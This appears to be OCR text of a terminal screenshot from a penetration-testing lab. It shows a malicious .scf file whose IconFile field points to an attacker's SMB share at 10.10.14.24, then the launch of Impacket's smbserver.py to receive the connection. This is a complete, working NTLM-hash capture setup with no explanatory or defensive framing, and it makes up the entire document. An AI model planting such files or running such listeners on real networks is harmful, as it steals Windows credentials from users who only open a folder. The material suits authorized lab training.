 ❯ ls
file.scf
❯ cat file.scf
File: file.scf
1 [Shell]
2 Command=2
3 IconFile=\\10.10.14.24\smbFolder\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
~/Downloads
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
passwd:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed